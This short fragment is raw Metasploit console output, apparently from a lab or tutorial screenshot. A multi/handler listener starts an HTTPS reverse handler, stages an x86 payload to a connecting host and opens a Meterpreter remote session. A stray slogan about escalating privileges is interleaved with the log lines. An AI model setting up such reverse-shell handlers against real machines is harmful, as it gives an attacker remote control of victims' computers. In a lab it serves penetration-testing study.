 msf exploit(multi/handler) >
msf exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.2.6:8443
[*] https://192.168.2.6:8443 handling request from 192.168.2.30; (UUID: rixavjws) Meterpreter will verify SSL Certificate with SHA1 hash c9e6c6
15b2ac2bf53cb9d0e43d1ae98cd4e18d61
Hackers are born to escalate privileges in life!
[*] https://192.168.2.6:8443 handling request from 192.168.2.30; (UUID: rixavjws) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (192.168.2.6:8443 -> 192.168.2.30:58641) at 2018-08-19 23:46:47 +0530
meterpreter >